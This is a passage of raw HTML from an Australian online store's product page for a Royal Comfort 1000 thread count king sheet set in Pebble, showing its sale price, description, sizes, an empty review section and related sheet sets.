href="https://pinterest.com/pin/create/button/?url=https://mattressoutlet.net.au/royal-comfort-1000-thread-count-sheet-set-cotton-blend-ultra-soft-touch-bedding-king-pebble/&amp;description=Royal+Comfort+1000+Thread+Count+Sheet+Set+Cotton+Blend+Ultra+Soft+Touch+Bedding+%E2%80%93+King+%E2%80%93+Pebble&amp;media=https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231230-01_7.jpg" rel="external" target="_blank" class="social-pinterest"><i class="fa fa-pinterest"></i> <span class="social-text">Pinterest</span></a></div></div></div><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>238.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>71.99</bdi></span></ins></p><div class="widget-product" data-zm-asset="productwidget" data-zm-widget="popup"  data-zm-popup-asset="termsdialog" data-zm-price="71.99" data-zm-symbol="&#36;"></div><div id="humm-price-info-anchor"></div><div class="product-price-discount"><span class="on-sale"><span>70</span>% Off</span></div><div class="product-price-summary exclamation-mark open"><div class="price-summary kapee-arrow"><div class="price-summary-header">
<span class="kapee-close">Close</span><h5>Price Summary</h5></div><div class="price-summary-content"><ul class="price-summary-list"><li class="regular-price">
<label>Maximum Retail Price<br/>
<span>(incl. of all taxes)</span>
</label>
<span style="text-decoration:line-through"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>238.99</bdi></span></span></li><li class="selling-price">
<label>Selling Price</label>
<span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>71.99</bdi></span></span></li><li class="discount">
<label>Discount</label>
<span>70&#37;</span></li><li class="total-discount">
<label>Total</label>
<span> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>71.99</bdi></span></span></li><li class="overall-discount">
Overall you save <span class="amount-discount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>167.00</bdi></span></span> <span class="percentage-discount">(70%)</span> on this product</li></ul></div></div></div><div class="stock-availability out-of-stock">Out of Stock</div><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="71.99" data-platform="WooCommerce" data-page-type="product" data-item-skus="V160-231230" data-item-categories="King"></square-placement><p><img data-lazyloaded="1" src="[data-uri]" width="914" height="550" class="wizit-payment-logo wizit-logo-inline" style="width: 50px;" data-src="https://www.wizit.money/img/plugin/wizit.png"> Payments starting from $10.00 per week. <a target="_blank" class="wizit-popup-open" style="font-size: 12px;text-decoration: underline">learn more</a><input type="hidden" id="wizit_is_variable_price" name="wizit_is_variable_price" value="false"><input type="hidden" id="wizit_merchant_minimum_amount" name="wizit_merchant_minimum_amount" value="10"><input type="hidden" id="wizit_merchant_maximum_amount" name="wizit_merchant_maximum_amount" value="2000"><input type="hidden" id="wizit_product_id" name="wizit_product_id" value="32358"><input type="hidden" id="wizit_is_on_sale_product" name="wizit_is_on_sale_product" value="true"></p><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-32358  wishlist-fragment on-first-load"
data-fragment-ref="32358"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:32358,&quot;parent_product_id&quot;:32358,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=32358&#038;_wpnonce=16042477cf"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="32358"
data-product-type="simple"
data-original-product-id="32358"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div>
<a href="https://mattressoutlet.net.au?action=yith-woocompare-add-product&id=32358" class="compare button" data-product_id="32358" rel="nofollow">Compare</a><div class="product_meta">
<span class="sku_wrapper">SKU: <span class="sku">V160-231230</span></span>
<span class="posted_in">Category: <a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" rel="tag">King</a></span>
<span class="tagged_as">Bulky Item: <a href="https://mattressoutlet.net.au/product-tag/no/" rel="tag">No</a></span><div class="shipping_cal" style="padding:17px;"><h3 style="color:#277A84">Why shop at Mattressoutlet.net.au?</h3><ul><li>FAST SHIPPING AUSTRALIA WIDE</li><li>100% SECURE TRANSACTIONS</li><li>BUY NOW PAY LATER</li></ul></div><br><div class="shipping_cal"><h3></h3><form method="post" action=""><div><h5>Shipping Calculator</h5><div>
<input name="postcode"  name="postcode" type="text" class="form-control" placeholder="Postcode" required style="display:inline-block;width:40%">
<input type="submit" value="Submit" name="submit" style="display:inline-block;width:50%"></div></form></div></div></div></div></div></div><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout"><ul class="tabs wc-tabs" role="tablist"><li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
<a href="#tab-description">
Description					</a></li><li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
<a href="#tab-additional_information">
Additional information					</a></li><li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
<a href="#tab-reviews">
Reviews (0)					</a></li></ul><div class="tab-content-wrap">
<a href="#tab-description" class="accordion-title title-description">Description</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><p>Sleep in decadent comfort, with the 1000 Thread Count Soft Touch Cotton Blend Sheet Set, designed by Royal Comfort.</p><p>The Sheet Set has an opulent 1000 thread count. The superior cotton blend is produced with a finer weave for a premium sheet set and is expertly finished with a unique pintuck and embroidered cuff.</p><p>The fitted sheet has been designed with the user in mind and features a 40cm deep pocket design. The flat sheet is generously oversized and the pillowcases add that final touch to comfort.</p><p>Durable without compromising on luxury or quality, experience a deep and restful sleep, with the 1000 Thread Count Soft Touch Cotton Blend Sheet Set, designed by Royal Comfort.</p><p><strong>Features:</strong></p><p>Brand: Royal Comfort<br />Opulent 1000 thread count<br />60% ultra-soft cotton and 40% premium polyester blend<br />Neutral, solid colour scheme that suits any bedroom design<br />Expertly finished with a unique pintuck and embroidered cuff</p><p><strong>Size, Dimensions and Package Content:</strong></p><p>Single:<br />1 x Flat Sheet: 180cm x 254cm<br />1 x Fitted Sheet: 91cm x 193cm + 40cm<br />1 x Pillowcase: 48cm x 74cm + 16cm flap</p><p>Double:<br />1 x Flat Sheet: 228cm x 254cm<br />1 x Fitted Sheet: 137cm x 193cm + 40cm<br />2 x Pillowcases: 48cm x 74cm + 16cm flap</p><p>Queen:<br />1 x Flat Sheet: 255cm x 265cm<br />1 x Fitted Sheet: 152cm x 203cm + 40cm<br />2 x Pillowcases: 48cm x 74cm + 16cm flap</p><p>King:<br />1 x Flat Sheet: 285cm x 265cm<br />1 x Fitted Sheet: 180cm x 203cm + 40cm<br />2 x Pillowcases: 48cm x 74cm + 16cm flap</p></div></div><div class="tab-content-wrap">
<a href="#tab-additional_information" class="accordion-title title-additional_information">Additional information</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information"><table class="woocommerce-product-attributes shop_attributes"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight"><th class="woocommerce-product-attributes-item__label">Weight</th><td class="woocommerce-product-attributes-item__value">1.88 kg</td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions"><th class="woocommerce-product-attributes-item__label">Dimensions</th><td class="woocommerce-product-attributes-item__value">33 &times; 24 &times; 9.5 cm</td></tr></table></div></div><div class="tab-content-wrap">
<a href="#tab-reviews" class="accordion-title title-reviews">Reviews (0)</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews"><div id="reviews" class="row woocommerce-Reviews"><div id="comments" class="col-12 col-md-7"><div class="fancy-rating-summery kapee-arrow"><div class="rating-avg-wrap"><div class="rating-avg">0 &#9733;</div><div class="rating-review-count">
<span>0 Ratings</span></div></div><div class="rating-histogram-wrap"><div class="rating-histogram"><div class="rating-bar"><div class="rating-star">5 &#9733;</div><div class="progress"><div class="progress-bar good" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">4 &#9733;</div><div class="progress"><div class="progress-bar good" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">3 &#9733;</div><div class="progress"><div class="progress-bar good" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">2 &#9733;</div><div class="progress"><div class="progress-bar poor" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">1 &#9733;</div><div class="progress"><div class="progress-bar bad" style="width:0%"></div></div><div class="rating-count zero">0</div></div></div></div></div><p class="woocommerce-noreviews">There are no reviews yet.</p></div><div id="review_form_wrapper" class="col-12 col-md-5"><div id="review_form"><div id="respond" class="comment-respond"><h4 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Royal Comfort 1000 Thread Count Sheet Set Cotton Blend Ultra Soft Touch Bedding &#8211; King &#8211; Pebble&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/royal-comfort-1000-thread-count-sheet-set-cotton-blend-ultra-soft-touch-bedding-king-pebble/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://mattressoutlet.net.au/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating fancy-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required><option value="">Rate&hellip;</option><option value="5">Perfect</option><option value="4">Good</option><option value="3">Average</option><option value="2">Not that bad</option><option value="1">Very poor</option>
</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" required /></p><p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='32358' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div><div class="clear"></div></div></div></div></div><section class="related"><h2>Related products</h2><div id="section-79597" class="row"><div class="products product-style-3  grid-view owl-carousel kapee-carousel grid-columns-5 product-cart-icon"><div class="product type-product post-26729 status-publish first outofstock product_cat-king-sheet-sets has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-26729  wishlist-fragment on-first-load"
data-fragment-ref="26729"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:26729,&quot;parent_product_id&quot;:26729,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=26729&#038;_wpnonce=16042477cf"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="26729"
data-product-type="simple"
data-original-product-id="26729"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/cosy-club-sheet-set-cotton-sheets-king-blue-dark-blue/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-BL-DBL-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-BL-DBL-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-BL-DBL-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-BL-DBL-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-BL-DBL-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-BL-DBL-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-BL-DBL-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-BL-DBL-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-BL-DBL-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-BL-DBL-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-BL-DBL-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-BL-DBL-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-BL-DBL-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-BL-DBL-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" rel="tag">King</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/cosy-club-sheet-set-cotton-sheets-king-blue-dark-blue/" target="_self">Cosy Club Sheet Set Cotton Sheets King Blue Dark Blue</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>172.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>51.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="51.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="CC-SHEETSET-K-BL-DBL" data-item-categories="King"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/cosy-club-sheet-set-cotton-sheets-king-blue-dark-blue/" data-quantity="1" class="button product_type_simple" data-product_id="26729" data-product_sku="CC-SHEETSET-K-BL-DBL" aria-label="Read more about &ldquo;Cosy Club Sheet Set Cotton Sheets King Blue Dark Blue&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-26729  wishlist-fragment on-first-load"
data-fragment-ref="26729"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:26729,&quot;parent_product_id&quot;:26729,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=26729&#038;_wpnonce=16042477cf"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="26729"
data-product-type="simple"
data-original-product-id="26729"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/royal-comfort-1000-thread-count-sheet-set-cotton-blend-ultra-soft-touch-bedding-king-pebble/?action=yith-woocompare-add-product&id=26729" class="compare button" data-product_id="26729" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/cosy-club-sheet-set-cotton-sheets-king-blue-dark-blue/" data-id="26729">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-4519 status-publish outofstock product_cat-king-sheet-sets has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-4519  wishlist-fragment on-first-load"
data-fragment-ref="4519"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:4519,&quot;parent_product_id&quot;:4519,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=4519&#038;_wpnonce=16042477cf"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="4519"
data-product-type="simple"
data-original-product-id="4519"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/arabella-100-cotton-1000tc-king-sheet-set-sage/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/1000tc_cotton_sg-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/1000tc_cotton_sg-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/1000tc_cotton_sg-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/1000tc_cotton_sg-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/1000tc_cotton_sg-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/1000tc_cotton_sg.jpg 650w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" rel="tag">King</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/arabella-100-cotton-1000tc-king-sheet-set-sage/" target="_self">Arabella 100% Cotton 1000TC King Sheet Set Sage</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>222.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>66.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="66.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="man10-ks-sg" data-item-categories="King"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/arabella-100-cotton-1000tc-king-sheet-set-sage/" data-quantity="1" class="button product_type_simple" data-product_id="4519" data-product_sku="man10-ks-sg" aria-label="Read more about &ldquo;Arabella 100% Cotton 1000TC King Sheet Set Sage&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-4519  wishlist-fragment on-first-load"
data-fragment-ref="4519"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:4519,&quot;parent_product_id&quot;:4519,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=4519&#038;_wpnonce=16042477cf"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="4519"
data-product-type="simple"
data-original-product-id="4519"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/royal-comfort-1000-thread-count-sheet-set-cotton-blend-ultra-soft-touch-bedding-king-pebble/?action=yith-woocompare-add-product&id=4519" class="compare button" data-product_id="4519" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/arabella-100-cotton-1000tc-king-sheet-set-sage/" data-id="4519">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-32369 status-publish outofstock product_cat-king-sheet-sets product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-32369  wishlist-fragment on-first-load"
data-fragment-ref="32369"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:32369,&quot;parent_product_id&quot;:32369,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=32369&#038;_wpnonce=16042477cf"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="32369"
data-product-type="simple"
data-original-product-id="32369"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/royal-comfort-1000tc-hotel-grade-bamboo-cotton-sheets-pillowcases-set-ultrasoft-king-cinnamon/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002048-01_7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002048-01_7-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002048-01_7-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002048-01_7-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002048-01_7-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002048-01_7-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002048-01_7-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002048-01_7-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002048-01_7.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002048-02_7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002048-02_7-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002048-02_7-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002048-02_7-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002048-02_7-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002048-02_7-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002048-02_7-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002048-02_7-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002048-02_7.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" rel="tag">King</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/royal-comfort-1000tc-hotel-grade-bamboo-cotton-sheets-pillowcases-set-ultrasoft-king-cinnamon/" target="_self">Royal Comfort 1000TC Hotel Grade Bamboo Cotton Sheets Pillowcases Set Ultrasoft &#8211; King &#8211; Cinnamon</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>336.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="100.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V160-10002048" data-item-categories="King"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
